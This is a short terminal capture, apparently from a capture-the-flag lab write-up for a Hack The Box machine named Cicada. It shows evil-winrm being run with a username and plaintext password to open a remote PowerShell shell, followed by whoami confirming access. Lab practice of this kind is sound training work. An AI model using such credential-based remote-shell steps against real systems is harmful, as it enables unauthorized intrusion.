 (kali㉿kali)-[~/Cicada]
$ evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>